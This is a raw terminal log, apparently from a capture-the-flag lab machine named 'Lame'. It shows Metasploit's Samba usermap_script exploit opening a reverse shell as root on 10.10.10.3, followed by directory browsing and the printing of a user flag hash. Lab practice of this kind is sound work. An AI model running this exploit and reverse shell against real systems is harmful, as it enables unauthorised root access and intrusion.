 bolro@HelloWorld: ~/Downloads/ctfs/lame
View the full module info with the info, or info -d command.
msf exploit(multi/samba/usermap_script) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
msf exploit(multi/samba/usermap_script) > set lhost 10.10.14.32
lhost => 10.10.14.32
msf exploit(multi/samba/usermap_script) > set lhost 10.10.14.31
lhost => 10.10.14.31
msf exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.10.14.31:4444
[*] Command shell session 1 opened (10.10.14.31:4444 -> 10.10.10.3:47084) at 2025-10-10 08:54:06 +0800
id
uid=0(root) gid=0(root)
cd home
ls
ftp
makis
service
user
cd user
ls -la
total 28
drwxr-xr-x 3 1001 1001 4096 May  7  2010 .
drwxr-xr-x 6 root root 4096 Mar 14  2017 ..
-rw------- 1 1001 1001  165 May  7  2010 .bash_history
-rw-r--r-- 1 1001 1001  220 Mar 31  2010 .bash_logout
-rw-r--r-- 1 1001 1001 2928 Mar 31  2010 .bashrc
-rw-r--r-- 1 1001 1001  586 Mar 31  2010 .profile
drwx------ 2 1001 1001 4096 May  7  2010 .ssh
cd ..
cd makis
ls -la
total 28
drwxr-xr-x 2 makis makis 4096 Mar 14  2017 .
drwxr-xr-x 6 root  root  4096 Mar 14  2017 ..
-rw------- 1 makis makis 1107 Mar 14  2017 .bash_history
-rw-r--r-- 1 makis makis  220 Mar 14  2017 .bash_logout
-rw-r--r-- 1 makis makis 2928 Mar 14  2017 .bashrc
-rw-r--r-- 1 makis makis  586 Mar 14  2017 .profile
-rw-r--r-- 1 makis makis    0 Mar 14  2017 .sudo_as_admin_successful
-rw-r--r-- 1 makis makis   33 Oct  9 20:01 user.txt
cat user.txt
3c49655d0f43ba1f46a168be2a34f219
cd /root/
ls
Desktop
reset_logs.sh
root.txt
vnc.log